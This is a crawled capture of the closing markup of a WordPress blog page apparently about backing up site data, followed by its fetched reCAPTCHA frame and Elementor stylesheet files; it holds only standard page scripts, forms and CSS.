								<i class="fab fa-twitter" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Twitter									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_linkedin">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										LinkedIn									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_pinterest">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Pinterest									</span>
															</div>
											</div>
				</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1451a152 elementor-author-box--link-yes elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="1451a152" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="https://www.bloggertua.com/author/eizil/" class="elementor-author-box__avatar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="eizil" data-lazy-src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g"><noscript><img src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g" alt="eizil"></noscript>
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://www.bloggertua.com/author/eizil/">
						<h4 class="elementor-author-box__name">eizil</h4>					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://www.bloggertua.com/author/eizil/">
						All Posts »					</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39e08f49 elementor-widget elementor-widget-post-navigation" data-id="39e08f49" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation elementor-grid">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/berapa-patah-perkataan-yang-sesuai/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Berapa patah perkataan yang sesuai</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/antara-pantang-larang-menguruskan-laman-wordpress/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Antara pantang larang menguruskan laman WordPress</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f539585 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f539585" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-45a87082 elementor-widget elementor-widget-post-comments" data-id="45a87082" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/keperluan-untuk-menyimpan-backup-data-laman/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bloggertua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='610' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4eacabff30" /></p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/><noscript><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/></noscript></span><span id="showmorespan"><img class="clarrow" id="showmore" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show more posts" title="Show more posts" style="display:none;" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png"/><noscript><img class="clarrow" id="showmore" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Show more posts" title="Show more posts" style="display:none;"/></noscript></span></div><div id="lastposts" style="display:none;"></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/></p></form>	</div><!-- #respond -->
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
		





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>












<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","nonce":"f769382e84","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
</script>






<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":610,"title":"Keperluan%20untuk%20menyimpan%20backup%20data%20laman%20%7C%20Blogger%20Tua","excerpt":"","featuredImage":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2019\/05\/menyediakan-data-backup-untuk-laman-anda.jpg"}};
</script>


<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://www.bloggertua.com/wp-content/cache/min/1/0f602ac8dbec27c919a2523c072b0583.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" media="all" data-minify="1" /><link rel='stylesheet' id='elementor-post-924-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-907-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-918-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' type='text/css' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' type='text/css' media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee5a0e04b0ab4a0db8d4ad14bee579ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kjHVJd_pjAGx_OWUbfS2bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959052161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165
body_size: 440
content:
.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:30px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-79615d22:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010C3E;}.elementor-907 .elementor-element.elementor-element-79615d22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc{--e-icon-list-icon-size:14px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-text{color:#ffffff;padding-left:11px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{font-size:12px;}.elementor-907 .elementor-element.elementor-element-1b45bcca{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:right;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-64cadc51 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main .elementor-item{color:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:after{border-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 div.elementor-menu-toggle{color:#000000;}.elementor-907 .elementor-element.elementor-element-12930d19 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-783c6023{width:70%;}.elementor-907 .elementor-element.elementor-element-1b6062{width:30%;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-79615d22{padding:10px 20px 10px 20px;}.elementor-907 .elementor-element.elementor-element-64cadc51{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:0px;}.elementor-907 .elementor-element.elementor-element-79615d22{padding:0px 20px 0px 20px;}.elementor-907 .elementor-element.elementor-element-783c6023 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{line-height:2em;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171
body_size: 659
content:
.elementor-918 .elementor-element.elementor-element-3b91de34 > .elementor-container{max-width:900px;}.elementor-918 .elementor-element.elementor-element-3b91de34{margin-top:50px;margin-bottom:50px;}.elementor-918 .elementor-element.elementor-element-18031bda:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-918 .elementor-element.elementor-element-18031bda > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:60px 60px 60px 60px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{color:#000000;font-size:60px;font-weight:600;}.elementor-918 .elementor-element.elementor-element-35101394 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{fill:#54595f;width:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-right:8px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text a{color:#54595f;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-918 .elementor-element.elementor-element-79fec7fe > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-918 .elementor-element.elementor-element-50a1d8cf .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-918 .elementor-element.elementor-element-50a1d8cf > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-146f6bec{line-height:2.1em;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon svg{fill:#7a7a7a;width:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-right:9px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text a{color:#a3a3a3;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-21c69f57 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-column-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__icon i{font-size:1.5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__title{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-left .elementor-author-box__avatar, 
					 body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:45px;margin-left:0;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-right .elementor-author-box__avatar, 
					 body.rtl .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:45px;margin-right:0;}.elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:45px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__name{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__bio{font-size:15px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__button{border-width:0px;padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-1451a152 > .elementor-widget-container{padding:35px 45px 35px 45px;background-color:#f2f2f2;border-radius:0px 0px 6px 6px;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label, .elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-918 .elementor-element.elementor-element-39e08f49 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-5f539585{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider-separator{width:100%;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider{padding-top:30px;padding-bottom:30px;}@media(max-width:1024px){ .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}}@media(max-width:767px){.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{font-size:33px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) 